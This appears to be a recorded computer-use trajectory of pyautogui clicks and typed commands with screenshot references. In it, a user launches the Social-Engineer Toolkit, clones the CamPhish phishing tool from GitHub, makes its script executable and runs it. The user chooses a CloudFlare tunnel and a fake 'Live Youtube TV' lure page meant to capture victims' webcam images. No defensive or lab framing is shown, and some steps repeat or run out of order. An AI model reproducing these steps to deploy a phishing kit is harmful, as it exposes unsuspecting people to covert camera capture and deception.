
pyautogui.moveTo(149, 23)

# Step: Launch a new QTerminal window and type test commands 'sudo setoolkit' and 'update'
pyautogui.click(150, 22)

pyautogui.write('sudo setoolkit')

pyautogui.write('update')

pyautogui.moveTo(119, 165)

pyautogui.write('git clone https://github.com/techchipnet/Camphish')

pyautogui.moveTo(306, 241)

pyautogui.moveTo(386, 319)

# Step: Make camphish.sh executable with chmod +x and try running ./camphish.sh
pyautogui.write('chmod +x camphish.sh')
pyautogui.write('cd Camphish')

pyautogui.write('chmod +x camphish.sh')

pyautogui.write('./camphish.sh')

# Step: Run ./camphish.sh, choosing 2 for CloudFlare Tunnel and 2 for Live Youtube TV
pyautogui.press('End')

pyautogui.write('.sh')

pyautogui.moveTo(25, 521)

pyautogui.moveTo(284, 545)

pyautogui.write('2')

pyautogui.moveTo(70, 459)

pyautogui.doubleClick(150, 460)

pyautogui.moveTo(475, 536)

pyautogui.write('2')
